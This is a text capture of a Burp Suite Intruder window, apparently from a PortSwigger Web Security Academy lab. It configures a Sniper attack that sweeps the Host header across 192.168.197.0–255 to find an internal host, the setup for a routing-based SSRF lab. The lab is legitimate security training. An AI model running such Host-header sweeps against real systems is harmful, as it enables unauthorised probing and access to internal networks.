 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0a73000e03a5339b803a3a14000e00fa.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: 192.168.197.§0§
3 Cookie: session=em6YHReraXURFvPpsNaCr7pfTep2x648; _lab=
46%7cMCwCFAwZSyZRIC6L4y3OuMBb%2f2rDMAQZAhQ3JyaEbE678YtTtj%2fuXOhxd5z00u4Y5Vg0VScvrXVezX67A%2fL4BDRVXaGoLylqF7nxN43FQrRtJzS5ozpPyNdpn3g5cSdJYqtTFDekEUbj
H7xSIYhTdc7qTUh8VnjwRTGDSg9c%2b9xiwZE%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 1 highlight 1 payload position Length: 782
Event log (1) All issues (18)
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings